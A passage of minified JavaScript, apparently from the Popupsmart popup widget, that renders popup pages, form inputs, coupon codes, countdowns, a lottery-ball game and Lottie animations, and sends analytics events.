0:N.content[n].attributes.visibility,l=s&&u,[p,v]=le({visible:yt.isDev,activePageId:null,popupData:e,activeDevice:n,themeData:e.layout.style.data,teaserVisible:!1,teaserData:{showWhen:(O=e.layout.contents.find(L=>L.type==="TEASER"))==null?void 0:O.appearance.showWhen,visibility:l,teaserImageLinking:!1},campaignId:0}),d=p.popupData.layout.contents.find(L=>L.id===p.activePageId);re(()=>(document.addEventListener("keyup",_),()=>{document.removeEventListener("keyup",_)}),[p.teaserVisible]),re(()=>{p.visible&&g()},[p.visible]),re(()=>{p.activeDevice!==n&&v(L=>q(z({},L),{activeDevice:n}))},[n]),ve("setPage",L=>{x(L.detail.pageId)}),ve("goToFirstPage",()=>{var M;let L=e.layout.contents[s?0:1].id;L&&v(A=>q(z({},A),{activePageId:L})),((M=window.ps.campaigns[r].targetResult)==null?void 0:M.displayFrequency)===!1&&rt("hideTeaser",{id:r})});let m=L=>{L==null||L.forEach(M=>{a(M.name,M.code)})};ve("showTeaser",L=>{r===L.detail.id&&v(M=>q(z({},M),{teaserVisible:!0,visible:!0})),kn(e,"coupon-code")&&m(R)}),ve("hideTeaser",L=>{r===L.detail.id&&v(M=>q(z({},M),{teaserVisible:!1}))}),ve("disablePopupVisible",L=>{r===L.detail.id&&v(M=>q(z({},M),{visible:!1,teaserVisible:!1}))}),ve("showPopup",L=>{L.detail.status&&r===L.detail.id&&((p.teaserData.showWhen==="BEFORE_POPUP_DISPLAY_AND_AFTER_POPUP_CLOSED"||p.teaserData.showWhen==="BEFORE_THE_POPUP_DISPLAY"||p.teaserData.showWhen==="AFTER_THE_POPUP_CLOSED"&&localStorage.getItem("popupSeen")==="true")&&p.teaserVisible===!1&&l&&rt("showTeaser",{id:L.detail.id}),v(M=>q(z({},M),{visible:L.detail.status})))});let _=L=>{var M;if(L.code==="Escape"){let A=(M=e.layout.contents.find(F=>F.type!=="TEASER"))==null?void 0:M.appearance.closeWith.esc;!p.teaserVisible&&A&&(h(),H(!p.teaserVisible,!0))}},x=L=>{v(A=>q(z({},A),{activePageId:L})),(d==null?void 0:d.isInline)&&d.type==="FLOATING"&&Zn(r)&&document.body.style.setProperty("margin-top","0px"),rt("setActivePage"),rt("stopLottie"),setTimeout(()=>{rt("playLottie")},500)},C=L=>{v(q(z({},p),{visible:L}))},c=L=>{v(M=>q(z({},M),{teaserData:q(z({},M.teaserData),{teaserImageLinking:L})}))},y=(L=!1)=>{rt("sendForm",{campaignId:r,triggerInteraction:L,formData:i})},g=()=>{rt("sendDisplay",{campaignId:r})},h=()=>{rt("sendCloseAnalytic",{campaignId:r})},S=L=>{rt("playGamify",{name:L})},P=({key:L,value:M,onlyCountForAnalytics:A=!1})=>{rt("countAsInteraction",{campaignId:r,key:L,value:M,onlyCountForAnalytics:A}),Mh(r),Oh(r)},E=mh(e.layout.contents,"coupon-code"),w=L=>{let M=Re.get("popupsmart_".concat(L.id)),A="";if(typeof M=="string"){let F=Ce.decrypt(M),T=JSON.parse(F);A=(T==null?void 0:T.couponCode)||""}return{code:A,name:L.name,id:L.id}},R=E.length>0?E.map(w):[],H=async(L=!0,M=!1)=>{var F;if((d==null?void 0:d.isInline)&&d.type==="FLOATING"){let T=Zn(r);T&&(document.body.style.setProperty("margin-top","0px"),T.classList.add("pps-fade-out-up"),await new Promise(k=>setTimeout(k,1e3)),document.body.style.removeProperty("transition"),document.body.style.removeProperty("margin-top"))}C(!1),(!L||!s)&&Fh(r),Lh(r),o(),rt("closePopup",{id:r}),(p.teaserData.showWhen==="AFTER_THE_POPUP_CLOSED"||p.teaserData.showWhen==="BEFORE_POPUP_DISPLAY_AND_AFTER_POPUP_CLOSED")&&l&&L&&(M||(F=window.ps.campaigns[r].targetResult)!=null&&F.displayFrequency)&&(p.teaserData.showWhen==="AFTER_THE_POPUP_CLOSED"?localStorage.setItem("popupSeen","true"):localStorage.removeItem("popupSeen"),rt("showTeaser",{id:r}))};return I(Gl.Provider,{value:q(z({},p),{setActivePage:x,sendForm:y,playGamify:S,closePopup:H,sendCloseAnalytic:h,countAsInteraction:P,setTeaserImageLinking:c,campaignId:r}),children:t})};function Wt(e){let{popupData:t}=ie();return e.nodeName==="block"?I(pi,z({},e)):e.nodeName==="button"?I(_p,z({},e)):e.nodeName==="button-wrapper"?I(gp,z({},e)):e.nodeName==="form-button"?I(Hp,z({},e)):e.nodeName==="close-button"&&!t.settings.formSharing?I(bp,z({},e)):e.nodeName==="countdown"?I(xp,z({},e)):e.nodeName==="coupon-code"?I(Cp,z({},e)):e.nodeName==="date-input"?I(Sp,z({},e)):e.nodeName==="dropdown-input"?I(Pp,z({},e)):e.nodeName==="email-input"?I(Ep,z({},e)):e.nodeName==="image"?I(wp,z({},e)):e.nodeName==="lottie"?I(Ip,z({},e)):e.nodeName==="multi-choice"?I(kp,z({},e)):e.nodeName==="notice-and-consent"?I(Ap,z({},e)):e.nodeName==="opinion-scale"?I(Fp,z({},e)):e.nodeName==="phone-input"?I(Mp,z({},e)):e.nodeName==="radio-input"?I(Lp,z({},e)):e.nodeName==="rating"?I(Op,z({},e)):e.nodeName==="social"?I(ka,z({},e)):e.nodeName==="subtext"?I(Dp,z({},e)):e.nodeName==="text"?I(Np,z({},e)):e.nodeName==="headline"?I($p,z({},e)):e.nodeName==="text-input"?I(Ta,z({},e)):e.nodeName==="hidden-input"?I(Gp,z({},e)):e.nodeName==="full-name-input"?I(Ta,z({},e)):e.nodeName==="yes-no"?I(Bp,z({},e)):e.nodeName==="youtube"?I(Vp,z({},e)):e.nodeName==="vimeo"?I(jp,z({},e)):e.nodeName==="spin-to-win"?I(Rp,z({},e)):e.nodeName==="lottery-ball"?I(Tp,z({},e)):e.nodeName==="form"?I(zp,z({},e)):e.nodeName==="long-input"?I(Ia,z({},e)):e.nodeName==="address-input"?I(Ia,z({},e)):e.nodeName==="shopify"?I(Wp,z({},e)):null}f();var iF=(e,t,r,n,i)=>{var d,m;let o=n||document.body,a=document.querySelector("div[id^=popupsmart-container]");if(yt.isDev)a&&(o=a);else{let _=(d=a.shadowRoot)==null?void 0:d.querySelector("#popupsmart-wrapper");_&&(o=_)}let s=getComputedStyle(o);if(e==="auto")return!1;let u={px:_=>_,rem:_=>_/parseFloat(getComputedStyle(document.documentElement).fontSize),em:_=>_/parseFloat(i||s.fontSize),vw:_=>_*100/window.innerWidth,vh:_=>_*100/window.innerHeight,"%":_=>r==="lineHeight"&&i?_*100/parseFloat(i):_*100/parseFloat(s[r])},l=new RegExp("^([-+]?(?:\\d+(?:\\.\\d+)?))(".concat(Object.keys(u).join("|"),")$"),"i"),p=(m=e==null?void 0:e.trim())==null?void 0:m.match(l);if(!p)return;let v=Number(p[1]);if(t in u)return u[t](v)},ae=(e,t="16px")=>{let r=z({},e);for(let[n,i]of Object.entries(e))if(i&&i!==null&&i.toString().includes("px")&&(n.includes("margin")||n.includes("padding")||n.toLowerCase().includes("width")||n.toLowerCase().includes("height")||n.toLowerCase().includes("fontsize")||n.toLowerCase().includes("lineHeight"))){let o=i.toString().includes("!important"),a=i.toString();o&&(a=a.replace("!important",""));let s=iF(a,"em",n,void 0,t);s&&typeof s=="number"&&(s=Number(s.toFixed(2)),r=q(z({},r),{[n]:"".concat(s,"em")}))}return r};f();f();var oF=function(){return Oe.Date.now()},Aa=oF;var aF="Expected a function",sF=Math.max,lF=Math.min;function pF(e,t,r){var n,i,o,a,s,u,l=0,p=!1,v=!1,d=!0;if(typeof e!="function")throw new TypeError(aF);t=si(t)||0,_e(r)&&(p=!!r.leading,v="maxWait"in r,o=v?sF(si(r.maxWait)||0,t):o,d="trailing"in r?!!r.trailing:d);function m(P){var E=n,w=i;return n=i=void 0,l=P,a=e.apply(w,E),a}function _(P){return l=P,s=setTimeout(c,t),p?m(P):a}function x(P){var E=P-u,w=P-l,R=t-E;return v?lF(R,o-w):R}function C(P){var E=P-u,w=P-l;return u===void 0||E>=t||E<0||v&&w>=o}function c(){var P=Aa();if(C(P))return y(P);s=setTimeout(c,x(P))}function y(P){return s=void 0,d&&n?m(P):(n=i=void 0,a)}function g(){s!==void 0&&clearTimeout(s),l=0,n=u=i=s=void 0}function h(){return s===void 0?a:y(Aa())}function S(){var P=Aa(),E=C(P);if(n=arguments,i=this,u=P,E){if(s===void 0)return _(u);if(v)return clearTimeout(s),s=setTimeout(c,t),m(u)}return s===void 0&&(s=setTimeout(c,t)),a}return S.cancel=g,S.flush=h,S}var Ry=pF;var fF=({attributes:e,childNodes:t,nodeName:r,id:n,pageType:i,pageIsInline:o=!1})=>{let a=ae(e.style),{height:s,marginTop:u,marginBottom:l}=a||{},[p,v]=le(""),d=Te(null),m=Rt(s,u,l),_=me(()=>{let y=!0;return t&&Array.isArray(t)&&t.map(g=>{var P,E,w;if(!(g!=null&&g.nodeName))return y=!0;let{attributes:h,nodeName:S}=g;if(S==="block"&&Object.prototype.hasOwnProperty.call((h==null?void 0:h.style)||{},"height")&&typeof((P=h==null?void 0:h.style)==null?void 0:P.height)=="string"&&((w=(E=h==null?void 0:h.style)==null?void 0:E.height)!=null&&w.includes("%")))return y=!1}),y},[t]);re(()=>{var g;if(!d.current||!((g=e.backgroundLottie)!=null&&g.src)||!p)return;let y=Dy.default.loadAnimation({container:d==null?void 0:d.current,animationData:p,autoplay:!0,loop:!0,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});return()=>{y.destroy()}},[d,p,e.backgroundLottie]),re(()=>{var y,g;(y=e.backgroundLottie)!=null&&y.src&&fetch((g=e.backgroundLottie)==null?void 0:g.src).then(async h=>{let S=await h.json();v(S)})},[e.backgroundLottie]);let C=n==="canvas"?{maxHeight:i==="FULLSCREEN"||i==="FLOATING"&&o?"100%":e.style.maxHeight?e.style.maxHeight:(e.style.maxHeight,"90%"),overflowY:"overlay"}:{},c=()=>{var y,g;((y=document.querySelector("[data-element-id='canvas']"))==null?void 0:y.classList.contains("onScroll"))===!1&&((g=document.querySelector("[data-element-id='canvas']"))==null||g.classList.add("onScroll"))};return re(()=>{var y,g;return n==="canvas"&&((y=document.querySelector("[data-element-id='canvas']"))==null||y.addEventListener("scroll",c,!0),(g=document.querySelector("[data-element-id='canvas']"))==null||g.addEventListener("scroll",Ry(()=>{var h;(h=document.querySelector("[data-element-id='canvas']"))==null||h.classList.remove("onScroll")},600))),()=>{var h;(h=document.querySelector("[data-element-id='canvas']"))==null||h.removeEventListener("scroll",c,!1)}},[]),I(dl,{id:n,nodeName:r,pageType:i,attributes:q(z({},e),{style:q(z(z({},a),C),{borderTopLeftRadius:void 0,borderTopRightRadius:void 0,borderBottomLeftRadius:void 0,borderBottomRightRadius:void 0})}),wrapperHeight:m,isAutoRows:_,animationRef:d,children:t.map(y=>Wt(q(z({},y),{pageType:i})))})},Ny=fF;var pi=Ny;f();f();var uF=({childNodes:e,attributes:t,id:r,nodeName:n,pageType:i})=>I(Za,{attributes:t,id:r,nodeName:n,pageType:i,children:e.map(o=>Wt(z({},o)))}),By=uF;var gp=By;f();f();var cF=({attributes:e,childNodes:t,nodeName:r,id:n})=>{let i=t.map(E=>E).join(),P=e,{style:o}=P,a=Y(P,["style"]),{content:s,smartAttributes:u}=be({childNodes:i,attributes:a}),{action:l}=u||e,{setActivePage:p,closePopup:v,playGamify:d,countAsInteraction:m,themeData:_,campaignId:x}=ie(),C=_.element.fontSize,c=ae(o,C),y=()=>{var H,B,N,O;let E=new Date,w=Or.get("popupsmart"),R="";switch(w&&w.includes("{")&&w.includes("}")?R=Ce.encrypt(w):R=Ce.encrypt(JSON.stringify({campaignId:x,shown_at:E})),Or.set("popupsmart",R,new Date(E.setDate(E.getDate()+5)),"/"),l.type){case"page":if(!l.value)return;p(l.value),l!=null&&l.countAsInteraction&&m({key:"page",value:l.pageName});break;case"url":v(),(l==null?void 0:l.target)==="new-tab"||typeof(l==null?void 0:l.target)>"u"?window.open(l==null?void 0:l.value,"_blank"):(l==null?void 0:l.target)==="current-tab"?window.open(l==null?void 0:l.value,"_self"):(l==null?void 0:l.target)==="new-window"&&window.open(l==null?void 0:l.value,"popup","width=auto,height=auto"),l!=null&&l.countAsInteraction&&m({key:"url",value:(H=l==null?void 0:l.value)!=null?H:""});break;case"phone":v(),window.open("tel://".concat(l.value),"_self"),l!=null&&l.countAsInteraction&&m({key:"call-phone",value:(B=l==null?void 0:l.value)!=null?B:""});break;case"close":v(),l!=null&&l.countAsInteraction&&m({key:"close",value:s!=null?s:""});break;case"play-gamify":if(!l.value)return;d(l.value),l!=null&&l.countAsInteraction&&m({key:"play-gamify",value:s!=null?s:""});break;case"go-product":window.open(l.value,"_blank"),l!=null&&l.countAsInteraction&&m({key:"go-product",value:(N=l==null?void 0:l.value)!=null?N:""});break;case"add-cart":window.open(l.value,"_blank"),l!=null&&l.countAsInteraction&&m({key:"add-cart",value:(O=l==null?void 0:l.value)!=null?O:""});break;default:break}},S=new DOMParser().parseFromString(s,"text/html").body.textContent||"button";return I(Ja,{attributes:q(z({},e),{style:c,ariaLabel:S}),onClick:y,id:n,nodeName:r,children:s})},Vy=cF;var _p=Vy;f();f();var dF=({attributes:e,id:t,nodeName:r})=>{let{closePopup:n,themeData:i,teaserVisible:o,sendCloseAnalytic:a}=ie(),s=async()=>{n(!o,!0),a()},u=i.element.fontSize,l=ae(e.style,u),p=i.closeButton.size||"12",v=q(z({},l),{display:i.closeButton.display||"flex"});return I(Qa,{id:t,nodeName:r,attributes:q(z({},e),{style:v,ariaLabel:"close"}),onClick:s,themeId:i.closeButton.activeTheme||"close-1",size:p})},zy=dF;var bp=zy;f();f();ue();var fi=et(Hy());var Gy=et($y()),jy=et(Wy());fi.default.extend(Gy.default);fi.default.extend(jy.default);var hF=({attributes:e,nodeName:t,id:r,pageType:n})=>{let[i,o]=le(!1),{visible:a,setActivePage:s,closePopup:u,sendForm:l,themeData:p}=ie(),O=e,{style:v}=O,d=Y(O,["style"]),{smartAttributes:m}=be({attributes:d}),{days:_=0,hours:x=0,minutes:C=0,seconds:c=0,action:y,fixedDate:g,timezone:h,type:S}=m||e,P=p.element.fontSize,E=ae(v,P),w=p.countdown.fontSize||"14px",[R,H]=le(!1),B=me(()=>{if(S==="static")return fi.default.tz(new Date(g)).tz(h,!0).toString();if(S==="dynamic"){let M=(0,fi.default)();return _===0&&x===0&&C===0&&c===0||(_>0&&(M=M.add(_,"day")),x>0&&(M=M.add(x,"hour")),C>0&&(M=M.add(C,"minute")),c>0&&(M=M.add(c,"second"))),M.toString()}return new Date().toString()},[_,g,x,C,c,h,S,R]),N=()=>{switch(y.type){case"url":l(),u(),window.open(y.value,"_blank");break;case"page":if(!y.value)return;l(),s(y==null?void 0:y.value);break;case"close":l(),u();break;case"message":o(!0);break;default:break}};return re(()=>{a&&H(!0)},[a]),I(ts,{id:r,nodeName:t,pageType:n,attributes:q(z({},e),{style:E,date:B,fontSize:w}),onFinished:N,showMessage:i,message:y.type==="message"?y.value:""})},qy=hF;var xp=qy;f();f();ue();var mF=({attributes:e,nodeName:t,id:r})=>{let{themeData:n}=ie(),i=n.element.fontSize,o=ae(e.style,i),a=e.couponCodes?e.couponCodes.split(","):[],s=Math.floor(Math.random()*a.length),[u,l]=le(""),{setFormValue:p}=he(),v=()=>{let m=Re.get("popupsmart_".concat(r)),_={couponCode:""};m&&(_=JSON.parse(Ce.decrypt(m)));let x=d(m,_);if(!x)return;x!==_.couponCode&&Re.set("popupsmart_".concat(r),Ce.encrypt(JSON.stringify(q(z({},_),{couponCode:x}))));let C=tn(x);l(C),p(e.name,C)},d=(m,_)=>{if(!m)return;let x=_.couponCode;return a.length===1?x===a[s]?x:a[s]:x===""?a[s]:x&&a.includes(x)?x:a[s]};return re(()=>{let m=Re.get("popupsmart_".concat(r)),_={couponCode:""};if(m&&(_=JSON.parse(Ce.decrypt(m))),m&&(_==null?void 0:_.couponCode)!=="")return;let x=q(z({},_),{couponCode:u});Re.set("popupsmart_".concat(r),Ce.encrypt(JSON.stringify(x)))},[u,r]),re(()=>(v(),ve("meta",()=>v()),()=>{at("meta",()=>v())}),[]),I(as,{code:u,id:r,nodeName:t,attributes:q(z({},e),{style:o}),childNodes:""})},Uy=mF;var Cp=Uy;f();f();var vF=({attributes:e,nodeName:t,id:r})=>{let{style:n,name:i}=e,{defaultValue:o}=be({name:i}),{themeData:a}=ie(),s=a.element.fontSize,u=ae(n,s),{formValues:l,setFormValue:p}=he(),v=m=>{let{value:_}=m.currentTarget;p(i,_)},d=i&&l[i]?l[i]:"";return I(ds,{id:r,nodeName:t,attributes:q(z({},e),{style:u}),onChange:v,value:d,defaultValue:o||""})},Ky=vF;var Sp=Ky;f();f();var yF=({attributes:e,nodeName:t,id:r})=>{let d=e,{style:n,name:i}=d,o=Y(d,["style","name"]),{defaultValue:a}=be({name:i}),{themeData:s}=ie(),u=s.element.fontSize,l=ae(n,u),{setFormValue:p}=he(),v=m=>{p(i,m.currentTarget.value)};return ve("closePopup",()=>{if(o.id){let m=document==null?void 0:document.querySelector("#".concat(o.id," option"));m&&(m.selected=!0)}}),I(fs,{id:r,nodeName:t,attributes:q(z({},e),{style:l}),onChange:v,defaultValue:a||""})},Yy=yF;var Pp=Yy;f();f();ue();var gF=({attributes:e,nodeName:t,id:r})=>{let{name:n,prefillData:i,requiredMessage:o}=e,{defaultValue:a}=be({name:i}),{formValues:s,setFormValue:u}=he(),l=m=>{u(n,m.currentTarget.value)},p=m=>{m.currentTarget.value.length===0?m.currentTarget.setCustomValidity(o||"This field is required"):m.currentTarget.setCustomValidity("Enter a valid email address")},v=m=>{m.currentTarget.setCustomValidity(" ")},d=s[n]?s[n]:a!=null?a:"";return re(()=>{a&&n&&u(n,a)},[a]),ve("closePopup",()=>{a&&n&&u(n,a)}),I(cs,{id:r,nodeName:t,attributes:q(z({},e),{defaultValue:d,value:void 0}),onChange:l,onInput:v,onInvalid:p})},Xy=gF;var Ep=Xy;f();f();ue();var _F=o=>{var a=o,{attributes:s}=a,u=s,{style:e,action:t}=u,r=Y(u,["style","action"]),{nodeName:n,id:i}=a;let{setActivePage:l,closePopup:p,playGamify:v,countAsInteraction:d,teaserVisible:m,setTeaserImageLinking:_}=ie();re(()=>{m&&_(r.imageLinking===!0)},[m]);let x=ae(e),{height:C,marginTop:c,marginBottom:y}=x||{},g=Rt(C,c,y),h=()=>{var S,P;if(r.imageLinking){if((t==null?void 0:t.type)==="page"&&t.value&&(l(t.value),t!=null&&t.countAsInteraction&&d({key:"page",value:t.pageName})),(t==null?void 0:t.type)==="url"){p(!m),(t==null?void 0:t.target)==="new-tab"||typeof(t==null?void 0:t.target)>"u"?window.open(t==null?void 0:t.value,"_blank"):(t==null?void 0:t.target)==="current-tab"?window.open(t==null?void 0:t.value,"_self"):(t==null?void 0:t.target)==="new-window"&&window.open(t==null?void 0:t.value,"popup","width=auto,height=auto"),t!=null&&t.countAsInteraction&&d({key:"url",value:(S=t==null?void 0:t.value)!=null?S:""});return}if((t==null?void 0:t.type)==="phone"){p(!m),window.open("tel://".concat(t.value),"_self"),t!=null&&t.countAsInteraction&&d({key:"call-phone",value:(P=t==null?void 0:t.value)!=null?P:""});return}if((t==null?void 0:t.type)==="close"){p(!m),t!=null&&t.countAsInteraction&&d({key:"close",value:"image"});return}if((t==null?void 0:t.type)==="play-gamify"&&t.value){v(t.value),t!=null&&t.countAsInteraction&&d({key:"play-gamify",value:"image"});return}}};return I(es,{id:i,nodeName:n,attributes:z({style:x},r),wrapperHeight:g,onClick:h})},Jy=_F;var wp=Jy;f();f();ot();var ef=et(Jn()),tf=et(Qp());f();f();var Qy=(e,t)=>(e=Math.ceil(e),t=Math.floor(t),Math.floor(Math.random()*(t-e+1))+e);var Fa=e=>{let r=e.flatMap(o=>{let a=o.chance?o.chance:0;return Array(Math.floor(a)).fill(o)}).sort(()=>Math.random()-.5),n=Qy(0,r.length-1);return r[n]};var eg=6,bF="".concat(yt.cdnUrl,"/assets/ball-lottery-start.json"),xF="".concat(yt.cdnUrl,"/assets/ball-lottery-play.json"),CF={"#ball1":"#text1","#ball2":"#text2","#ball3":"#text3","#ball4":"#text4","#ball5":"#text5","#ball6":"#text6","#ball7":"#text7","#ball8":"#text8"},SF=s=>{var u=s,{attributes:l}=u,p=l,{lotteryOptions:e,name:t,deviceType:r,style:n}=p,i=Y(p,["lotteryOptions","name","deviceType","style"]),{nodeName:o,id:a}=u;let{setActivePage:v,sendForm:d,popupData:m,visible:_}=ie(),x=ae(n),[C,c]=le(""),[y,g]=le(""),h=Te(null),S=Te(null),P=Te(null),E=Te(null),{setFormValue:w}=he(),R=me(()=>kn(m,"form"),[m]),H=or(()=>{var V,D,$,K;let L=Object.values(e),M=Re.get("popupsmart_".concat(a)),A={};M&&(A=JSON.parse(Ce.decrypt(M)));let F=null;if((D=(V=window==null?void 0:window.ps)==null?void 0:V.meta)!=null&&D[t]?F=(K=($=window==null?void 0:window.ps)==null?void 0:$.meta)==null?void 0:K[t]:A!=null&&A[t]&&(F=A==null?void 0:A[t]),F===null)return;let T=L.find(G=>G.code===F);if(!T)return;let k=T==null?void 0:T.action;switch(k==null?void 0:k.type){case"page":if(!k.value||!k.pageName||k.value===""||k.pageName==="")return;d(R),v(k==null?void 0:k.value);break;default:break}},[a,e,t,d,v]),B=()=>{var L;(L=E.current)==null||L.goToAndPlay(0,!0)},N=or(L=>{var G,W;if(!eg)return;let M=Re.get("popupsmart_".concat(a)),A={};M&&(A=JSON.parse(Ce.decrypt(M)));let F=Object.keys(e),T=Object.values(e),k=A!=null&&A[t]?A[t]:(G=Fa(T))==null?void 0:G.code,V=T.findIndex(j=>j.code===k),D=Number(eg),$=D-V;if(k){let j=q(z({},A),{[t]:k});Re.set("popupsmart_".concat(a),Ce.encrypt(JSON.stringify(j))),(W=window==null?void 0:window.ps)==null||W.addMeta(t,k),w(t,k)}for(let j=0;j<=7;j++){let U=V+2+j;if(U<=7)T[j]=e[F[U]];else{let Z=j-$,te=Z>7?Z-2-D:Z;T[j]=e[F[te]]}}let K=JSON.parse(JSON.stringify(e));Object.keys(K).forEach((j,U)=>{K[j]=T[U]}),Object.keys(K).forEach(j=>{var te,ee;let U=CF[j],Z=L==null?void 0:L.getKeyPath(U);(ee=(te=Z==null?void 0:Z.getElements())==null?void 0:te[0])==null||ee.setText(K[j].label)})},[a,e,t,w]);re(()=>(ve("playGamify",L=>{L.detail.name===t&&B()}),()=>{at("playGamify",()=>B())}),[t]);let O=or(()=>{if(!h.current||!y)return;let L=ef.default.loadAnimation({container:h==null?void 0:h.current,animationData:y,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});L.setSubframe(!1);let M=tf.createAnimationApi(L);N(M),L.goToAndStop(50,!1),L.addEventListener("complete",()=>{setTimeout(()=>H(),750)}),E.current=L},[y,H,N]);return re(()=>{if(!S.current||!h.current||!y||!C||!_)return;h!=null&&h.current&&(h.current.style.position="absolute",h.current.style.opacity="0",h.current.style.pointerEvents="none");let L=ef.default.loadAnimation({container:S==null?void 0:S.current,animationData:C,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});L.setSubframe(!1);let M=tf.createAnimationApi(L);return N(M),O(),P.current=L,L.addEventListener("complete",()=>{L==null||L.destroy(),h!=null&&h.current&&(h.current.style.position="relative",h.current.style.opacity="100",S.current&&(S.current.style.width="0%"),h.current.style.pointerEvents="all")}),()=>{var A,F;(A=P.current)==null||A.destroy(),(F=E.current)==null||F.destroy()}},[P,S,e,C,y,r,_]),re(()=>{fetch(bF).then(async L=>{let M=await L.json();c(M)}),fetch(xF).then(async L=>{let M=await L.json();g(M)})},[]),I(ms,{attributes:q(z({},i),{lotteryOptions:e,name:t,style:x,animationStartRef:S,animationSpinRef:h}),nodeName:o,id:a})},tg=SF;var Tp=tg;f();f();ot();var rg=et(Jn());var PF=s=>{var u=s,{attributes:l}=u,p=l,{style:e,src:t,autoplay:r,loop:n}=p,i=Y(p,["style","src","autoplay","loop"]),{nodeName:o,id:a}=u;let v=ae(e),[d,m]=le(""),_=Te(null),x=Te(null),{height:C,marginTop:c,marginBottom:y}=v||{},g=Rt(C,c,y);re(()=>{ve("playLottie",()=>{var P;r&&((P=x==null?void 0:x.current)==null||P.goToAndPlay(0))}),ve("stopLottie",()=>{var P;return(P=x==null?void 0:x.current)==null?void 0:P.goToAndStop(0)})},[]),re(()=>{var P,E;if(!(!_.current||!d))return x.current=rg.default.loadAnimation({container:_==null?void 0:_.current,animationData:d,autoplay:!1,loop:n,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}}),r?(P=x==null?void 0:x.current)==null||P.goToAndPlay(0):(E=x==null?void 0:x.current)==null||E.goToAndStop(0),()=>{var w;(w=x.current)==null||w.destroy()}},[_,d]),re(()=>{t&&t!==""&&fetch(t).then(async P=>{let E=await P.json();m(E)})},[t]);let h=()=>{var P;r||(P=x==null?void 0:x.current)==null||P.goToAndPlay(0)},S=()=>{var P;r||(P=x==null?void 0:x.current)==null||P.goToAndStop(0)};return I(rl,{attributes:q(z({},i),{style:v,elementRef:_,wrapperHeight:g,handleMouseEnter:h,handleMouseLeave:S}),nodeName:o,id:a})},ng=PF;var Ip=ng;f();f();var EF=({attributes:e,nodeName:t,id:r})=>{let{style:n,name:i}=e,{themeData:o}=ie(),a=o.element.fontSize,s=ae(n,a),{formValues:u,setFormValue:l}=he(),p=d=>{l(i,d)},v=i&&u[i]?u[i]:[];return I(gs,{id:r,nodeName:t,attributes:q(z({},e),{style:s}),onChange:p,values:v})},ig=EF;var kp=ig;f();f();var wF=({attributes:e,childNodes:t,nodeName:r,id:n})=>{let{style:i,name:o}=e,{themeData:a}=ie(),s=a.element.fontSize,u=ae(i,s),l=t.map(x=>x).join(),{content:p}=be({childNodes:l}),{formValues:v,setFormValue:d}=he(),m=x=>{d(o,x.currentTarget.checked)},_=o&&v[o]?v[o]:!1;return I(_s,{id:n,nodeName:r,attributes:q(z({},e),{style:u}),onChange:m,value:_,children:p})},og=wF;var Ap=og;f();f();ue();f();var ag=e=>e?e==="auto"?"auto":typeof e=="string"?parseFloat(e):e:0,TF=/\s*(!important)?\s*\s*;/g,rf=e=>e==null?void 0:e.replaceAll(TF,"!important;");var IF=({attributes:e,nodeName:t,id:r})=>{let y=e,{style:n}=y,i=Y(y,["style"]),{themeData:o}=ie(),{smartAttributes:a}=be({attributes:i}),{indexes:s="1-5",name:u}=a||e,{setFormValue:l}=he(),[p,v]=le(0),d=o.element.fontSize,m=ae(n,d);ve("closePopup",()=>{v(0),l(u,0)});let _=g=>{v(g),l(u,g)},x=s.split("-")[1],C=ag(e.style.width),c=typeof C=="number"?C/Number(x):0;return I(bs,{id:r,nodeName:t,attributes:q(z({},e),{style:m}),widthPercent:c,value:p,onChange:_})},sg=IF;var Fp=sg;f();f();var kF=({children:e,displayEffect:t,animationOnly:r})=>{var v,d;let{popupData:n,activePageId:i,closePopup:o,sendCloseAnalytic:a,teaserVisible:s}=ie(),u=n.layout.contents.find(m=>m.id===i),l=(d=(v=u==null?void 0:u.appearance)==null?void 0:v.closeWith)==null?void 0:d.overlay,p=()=>{l&&(a(),o(!s,!0))};return I("div",{style:z({display:"flex",width:"100%",position:"relative"},u!=null&&u.isInline?{height:"auto"}:{height:"100vh"}),children:[I("div",{onClick:p,style:r?{}:z({pointerEvents:l?"all":"none",width:"100%",height:"100%",background:"var(--bodyOverlayColor)",opacity:"var(--bodyOverlayOpacity)",position:"absolute",top:"0",left:"0",display:"block"},u!=null&&u.isInline?{display:"none"}:{})}),I("div",{className:n.settings.formSharing?"undefined":"pps-".concat(t.type.toLowerCase()),style:z({width:"100%",display:"flex"},u!=null&&u.isInline?{height:"auto"}:{height:"100vh"}),children:e})]})},lg=kF;var Ma=lg;f();f();ue();var AF=({attributes:e,nodeName:t,id:r})=>{let{style:n,name:i,prefillData:o}=e,{themeData:a}=ie(),{defaultValue:s}=be({name:o}),u=a.element.fontSize,l=ae(n,u),{formValues:p,setFormValue:v}=he(),d=i&&p[i]?p[i]:s!=null?s:"";return re(()=>{s&&i&&v(i,s)},[s]),ve("closePopup",()=>{s&&i&&v(i,s)}),I(tl,{id:r,nodeName:t,attributes:q(z({},e),{style:l,defaultValue:d,value:void 0}),onChange:m=>v(i,m)})},pg=AF;var Mp=pg;f();f();var FF=({attributes:e,nodeName:t,id:r})=>{let{themeData:n}=ie(),i=n.element.fontSize,o=ae(e.style,i),{name:a}=z({},e),{formValues:s,setFormValue:u}=he(),l=v=>{u(e.name,v)},p=a&&s[a]?s[a]:"";return I(il,{id:r,nodeName:t,attributes:q(z({},e),{style:o}),onChange:l,value:p})},fg=FF;var Lp=fg;f();f();ue();var MF=({attributes:e,nodeName:t,id:r})=>{let{style:n,action:i,name:o}=e,{setActivePage:a,closePopup:s,sendForm:u,countAsInteraction:l,themeData:p}=ie(),v=p.element.fontSize,d=ae(n,v),{formValues:m,setFormValue:_}=he(),[x,C]=le(1),c=h=>{_(o,h),C(x+1),setTimeout(()=>{y()},300)},y=()=>{var h,S;switch(i||(u(),s()),i.type){case"url":u(),s(),window.open(i.value,"_blank"),i!=null&&i.countAsInteraction&&l({key:"url",value:(h=i==null?void 0:i.value)!=null?h:""});break;case"page":if(!i.value)return;u(),a(i==null?void 0:i.value),i!=null&&i.countAsInteraction&&l({key:"page",value:(S=i==null?void 0:i.pageName)!=null?S:""});break;case"close":u(),s(),i!=null&&i.countAsInteraction&&l({key:"close",value:"rating"});break;case"none":break;default:break}},g=m[o]?m[o]:0;return I(gl,{id:r,nodeName:t,attributes:q(z({},e),{style:d}),onChange:c,value:g})},ug=MF;var Op=ug;f();f();f();ot();var LF=v=>{var 